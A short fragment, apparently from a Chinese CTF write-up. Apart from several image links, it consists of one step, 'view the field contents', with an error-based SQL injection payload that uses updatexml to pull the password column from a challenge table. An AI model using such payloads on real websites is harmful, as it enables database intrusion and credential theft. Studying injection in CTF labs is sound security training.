 最后就是查看字段内容,1'or(updatexml(1,concat(0x7e,(select(left(password,33))from(H4rDsq1)),0x7e),1))%23